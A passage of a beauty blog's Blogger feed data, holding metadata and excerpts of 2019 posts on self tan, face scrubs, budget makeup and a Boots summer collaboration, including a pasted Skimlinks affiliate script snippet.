Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/9129073555900036461"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/9129073555900036461"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/best-long-lasting-makeup-products.html","title":"7 of the Best Long-Lasting Makeup Products "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivzYO95mao9zCrtzThh_5kNI0vi1lUpNul5Ef76d-My0ZjOle_qkbCqkkey_Ib3P_RQCOR89P-iCNh3Uq2gC2XnTAYyTSxMhYRkMmw4UKcmZC4MEZKTkeQfqPMtbHiRaNO697K1Rtwazo\/s72-c\/best-long-lasting-makeup-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-4747553037121999049"},"published":{"$t":"2019-08-03T10:00:00.000+01:00"},"updated":{"$t":"2019-08-05T14:00:06.840+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"coco \u0026 eve"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fake tan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"self tan"}],"title":{"type":"text","$t":"Brand New Coco \u0026 Eve Bali Bronzing Foam Fake Tan Review "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1225\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizzySxvO2jjTX8qrp1GIYp-N2Yx1iaKd3Bykn-Pj5kQsT1xT63DI7AUmM0JwnyiKcHQ5ngqkfwdwA3PAsOTrGTuIIRIJ7QufjU_6RhJmuquWeIHmQqRCCzHQDMn6yaJ7KKT_IR3cPqNmk\/s1600\/coco-and-eve-bali-bronzing-foam-review.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EThis is a paid collaboration with Coco \u0026amp; Eve however all thoughts and opinions are my own.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EWhen it comes to self tan, I\u0026#39;ll be honest, I\u0026#39;ve always been weary. With pale skin, previously used fake tan in the form of sprays, oils and even gradual lotions have always left me with streaks and visible darkening on my hands and feet; the biggest give away your tan isn\u0026#39;t natural in my opinion!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EBut with a pre-existing love for Coco \u0026amp; Eve (you read my rave review about their fabulous hair mask here) I jumped at the chance to try their brand new \u003Ca href=\"http:\/\/bit.ly\/makeup-savvy\" rel=\"nofollow\" target=\"_blank\"\u003ESunny Honey Bali Bronzing Foam\u003C\/a\u003E; The world\u0026#39;s first anti-ageing and anti-cellulite self tan with zero nasties AND the promise of no streaks and no bad smell! Oh, and it\u0026#39;s of course cruelty-free \u0026amp; 100% vegan!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/coco-and-eve-new-bronzing-foam.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/4747553037121999049\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/coco-and-eve-new-bronzing-foam.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4747553037121999049"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4747553037121999049"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/coco-and-eve-new-bronzing-foam.html","title":"Brand New Coco \u0026 Eve Bali Bronzing Foam Fake Tan Review "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizzySxvO2jjTX8qrp1GIYp-N2Yx1iaKd3Bykn-Pj5kQsT1xT63DI7AUmM0JwnyiKcHQ5ngqkfwdwA3PAsOTrGTuIIRIJ7QufjU_6RhJmuquWeIHmQqRCCzHQDMn6yaJ7KKT_IR3cPqNmk\/s72-c\/coco-and-eve-bali-bronzing-foam-review.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-7221039664264971222"},"published":{"$t":"2019-07-25T09:00:00.000+01:00"},"updated":{"$t":"2019-07-25T09:00:00.659+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"aha"},{"scheme":"http://www.blogger.com/atom/ns#","term":"face exfoliators"},{"scheme":"http://www.blogger.com/atom/ns#","term":"face scrubs"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review - Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer skincare"}],"title":{"type":"text","$t":"The Best Physical Face Scrubs That Won't Damage Your Skin "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1240\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxWU1jaDAk7r6NMJYVyf7SQpAdYGDqRxmihl9Bn5Ahz8l16FGb10ktHQo1yU23xG7cN8o4U9r7Egq8QPWWIOYK6BtmDxLZgORVaMJCPDCXkYM2JD4s-2ScBruYFW1RZ1H48y_K4qc4tFI\/s1600\/best-physical-face-scrubs.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EWith the rise of liquid exfoliators (think the likes of Pixi Glow Tonic \u0026amp; Alpha-H Liquid Gold) there doesn\u0026#39;t seem much room for the good old physical exfoliator anymore. But once there was and there\u0026#39;s nothing like the physical act of massaging a grainy facial scrub over the skin for instantly smooth and buffed results.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EI know while I like the effects of using an AHA-based toner at night, I kind of love the above mentioned instant gratification of a good face scrub but know now what feels like a good scrub and what is a good scrub for the skin are two different things. That\u0026#39;s why I wanted to share a range of reliable facial exfoliators all with different \u0026#39;intensities\u0026#39; that won\u0026#39;t tear\/damage the skin.\u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/07\/best-physical-face-scrubs-all-skintypes.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/7221039664264971222\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/07\/best-physical-face-scrubs-all-skintypes.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/7221039664264971222"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/7221039664264971222"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/07\/best-physical-face-scrubs-all-skintypes.html","title":"The Best Physical Face Scrubs That Won't Damage Your Skin "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxWU1jaDAk7r6NMJYVyf7SQpAdYGDqRxmihl9Bn5Ahz8l16FGb10ktHQo1yU23xG7cN8o4U9r7Egq8QPWWIOYK6BtmDxLZgORVaMJCPDCXkYM2JD4s-2ScBruYFW1RZ1H48y_K4qc4tFI\/s72-c\/best-physical-face-scrubs.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-8572414555163706313"},"published":{"$t":"2019-07-23T09:00:00.000+01:00"},"updated":{"$t":"2019-07-23T09:00:03.529+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"drugstore makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Summer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer beauty"}],"title":{"type":"text","$t":"The Best Summer Beauty Products Under £5 "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt6BQKlMde5P7abPscgz9dx6rKxG-xb2DOg2dxRc-wD589ju7qKDr662PMXd-dNcbhrziig0amKsJ5licN3Wjjo967myPCR15GNdU569y5UB9w7bawIyYIGOVcWrV0XFqyR00x9jhiYDY\/s1600\/best-budget-summer-makeup-products.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EI don\u0026#39;t know about you but when summer rolls around I find myself wanting every new beauty launch however much makeup I already own! \u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EBut reality says otherwise, which means if I want to add to my already bursting makeup bag I need to seek out high quality but low priced products that I\u0026#39;m sure I will use. Below is just that, a line up of new summer launches that I\u0026#39;ve already been loving, perfect for a guilt-free spend. \u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/07\/best-budget-summer-beauty.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/8572414555163706313\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/07\/best-budget-summer-beauty.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8572414555163706313"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8572414555163706313"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/07\/best-budget-summer-beauty.html","title":"The Best Summer Beauty Products Under £5 "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt6BQKlMde5P7abPscgz9dx6rKxG-xb2DOg2dxRc-wD589ju7qKDr662PMXd-dNcbhrziig0amKsJ5licN3Wjjo967myPCR15GNdU569y5UB9w7bawIyYIGOVcWrV0XFqyR00x9jhiYDY\/s72-c\/best-budget-summer-makeup-products.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-1609353466281202629"},"published":{"$t":"2019-07-15T09:00:00.000+01:00"},"updated":{"$t":"2019-07-15T09:00:02.072+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bargain buys"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty bargains"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CYO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup sale"}],"title":{"type":"text","$t":"How to Shop CYO Makeup Products from only £1 "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRmRrGKWq3WzDcGlSP_c-gHcdje_IZGQYlBTAuF9xfQUPHebxiR5B5SUCLT1Vhl9f99yKH4BhU9QWuDm3AAsei8aQwLFRGN4jyp8aXuut1xj2CdD0VYJKMbFjRWZlQRf8t3OdHdbDjE8I\/s1600\/budget-cyo-products-boots-sale.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EI don\u0026#39;t know about you but I don\u0026#39;t know much about makeup brand, CYO. I\u0026#39;ve spotted the stand in Boots several times and now and again I will see their products mentioned in magazines but with the lack of coverage online I\u0026#39;ve never really thought to try out them out.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EThat was until recently when I realised Boots had massively reduced all CYO products - I\u0026#39;m talking up to 70% off! Sadly, I don\u0026#39;t know why this is, my guess is Boots are maybe discontinuing stocking the brand (I could be wrong!), but it\u0026#39;s cause to celebrate - who doesn\u0026#39;t love cheap makeup! \u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003ESo today I thought I\u0026#39;d share with you what I picked up in the huge sale (side note: everything is only £1.00-£4.00), the best of the sale and where you can snag these bargains from! \u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/07\/cyo-makeup-sale.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/1609353466281202629\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/07\/cyo-makeup-sale.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1609353466281202629"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1609353466281202629"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/07\/cyo-makeup-sale.html","title":"How to Shop CYO Makeup Products from only £1 "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRmRrGKWq3WzDcGlSP_c-gHcdje_IZGQYlBTAuF9xfQUPHebxiR5B5SUCLT1Vhl9f99yKH4BhU9QWuDm3AAsei8aQwLFRGN4jyp8aXuut1xj2CdD0VYJKMbFjRWZlQRf8t3OdHdbDjE8I\/s72-c\/budget-cyo-products-boots-sale.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-2218997396194115853"},"published":{"$t":"2019-07-11T09:00:00.000+01:00"},"updated":{"$t":"2019-07-11T09:00:06.360+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"budget beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Budget Makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drugstore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer beauty"}],"title":{"type":"text","$t":"The Best Budget Beauty Products In The Past 10 Years "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgvULK2q1s5o-QA3ZO0bha9il0JFLRicS2QtT3Vxb3Jg9rzZAmN-8LGxsqIUO1KDivVg8Ubbz4b6-xXyQ3TUzL5VPm4BDiMWebaXLpohHPkJeRLlVUo4X_2vMvFJfYiGSOPaTZODS7OwA\/s1600\/best-highstreet-drugstore-makeup-10-years.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EToday I wanted to give a shout out to all the budget products that have been serving millions of beauty lovers for the past decade. With rising product prices in general, especially with newer launches, anything with rave reviews and an affordable price point is worth trying in my eyes.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003ESo if some of these products are new to you then I highly recommend heading to your local supermarket, Boots or Superdrug and picking them up - I can almost guarantee you will love them and they won\u0026#39;t break the bank!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/07\/the-best-past-decade-budget-beauty-products.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/2218997396194115853\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/07\/the-best-past-decade-budget-beauty-products.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2218997396194115853"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2218997396194115853"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/07\/the-best-past-decade-budget-beauty-products.html","title":"The Best Budget Beauty Products In The Past 10 Years "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgvULK2q1s5o-QA3ZO0bha9il0JFLRicS2QtT3Vxb3Jg9rzZAmN-8LGxsqIUO1KDivVg8Ubbz4b6-xXyQ3TUzL5VPm4BDiMWebaXLpohHPkJeRLlVUo4X_2vMvFJfYiGSOPaTZODS7OwA\/s72-c\/best-highstreet-drugstore-makeup-10-years.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-2106283979006192507"},"published":{"$t":"2019-06-26T09:00:00.000+01:00"},"updated":{"$t":"2019-06-26T09:00:02.901+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bargain buys"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay bargains"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Summer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer essentials"}],"title":{"type":"text","$t":"eBay Bargains: Summer Essentials "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"656\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRnrzO3uaUSCVVC53a9UkieLAuNa9XNeV2PnF_IFk6D7YtWVeUFvZUFf-AX6mkkHRzluWnfxmgTOi7Nq9K1fovbyzRKZOBF9y5KpjwCudC6LDxifTA1Jnz11CnCmzGi7afUZPpqKvmYg8\/s1600\/cheap-bargain-summer-essentials.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EThis post contains affiliate links \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EWhether you will be making the most of the British weather from the comfort of your garden this year or have endless adventures booked, Summer calls for extra provisions. From adding to your summer wardrobe to protecting your lips, hair and skin from heatwave rays I decided it was time to round-up a few summer essentials that are too much of a bargain to miss out on! \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EAs will all my eBay posts I only recommended trusted sellers and items with free delivery! I also always include products I\u0026#39;ve purchased myself so where I have I will let you know. Also as I love putting my eBay posts together please feel free to let me know if you pick anything up or any themes you would like to see in future. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/06\/ebay-bargains-summer-essentials.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/2106283979006192507\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/06\/ebay-bargains-summer-essentials.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2106283979006192507"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2106283979006192507"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/06\/ebay-bargains-summer-essentials.html","title":"eBay Bargains: Summer Essentials "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRnrzO3uaUSCVVC53a9UkieLAuNa9XNeV2PnF_IFk6D7YtWVeUFvZUFf-AX6mkkHRzluWnfxmgTOi7Nq9K1fovbyzRKZOBF9y5KpjwCudC6LDxifTA1Jnz11CnCmzGi7afUZPpqKvmYg8\/s72-c\/cheap-bargain-summer-essentials.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-3101476535122785747"},"published":{"$t":"2019-06-20T09:00:00.000+01:00"},"updated":{"$t":"2019-06-20T09:00:07.658+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Boots Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Summer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer beauty"}],"title":{"type":"text","$t":"A Summer Makeup Update with Boots "},"content":{"type":"html","$t":"\u003Chtml\u003E\n\u003C!-- [...some code...] --\u003E\n\u003Cbody\u003E\n   \u003C!-- [...some more HTML code...] --\u003E\n   \u003Cscript\u003E\n      var noskimlinks= \u0026#39;true\u0026#39;;\n   \u003C\/script\u003E\n   \u003C!-- [...THEN we load the Skimlinks Javascript...] --\u003E\n   \u003Cscript src=\"\/\/s.skimresources.com\/js\/12345X67890.skimlinks.js\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C\/body\u003E\n\u003C\/html\u003E\n\n\u003Cbr\u003E\n\u003Cdiv data-blacklist-auto-insert-sticky=\"1\" data-expires-at=\"2019-08-18\" id=\"mediavine-settings\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1230\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbrl8rQwR9gmL-XaybYXivgWrjXvRCY396tKT9c88Gy4wOiGV-y9yknE8O4Zu4quHMcXqT-NHlyUPW26qlxi8wvHp-oA-cJBanyXXCQ-KuV-Zz5TAnv0cBtFjBsRBx9atM4LCC57v_fY\/s1600\/boots-summer-look-book-2919.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EThis post is an advertised collaboration with Boots but all thoughts are my own\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003EWith a new season, like my wardrobe, I enjoy switching up my makeup bag. My favourite time of year to do this is Summer, I mean if there\u0026#39;s a time to get experimental and fun with \u003Ca href=\"https:\/\/www.boots.com\/beauty\/makeup\" rel=\"nofollow\" target=\"_blank\"\u003Emakeup\u003C\/a\u003E then it\u0026#39;s summer, right? So today I thought I would walk you through the makeup products from Boots I\u0026#39;ve been adding into my summer makeup routine along with a summer \u003Ca href=\"https:\/\/www.boots.com\/fragrance\/perfume\" rel=\"nofollow\" target=\"_blank\"\u003Eperfume\u003C\/a\u003E ideal for everyday use and a nail polish I know I will be wearing all summer long!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/06\/summer-makeup-update-2019.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/3101476535122785747\/comments\/default","title":"Post 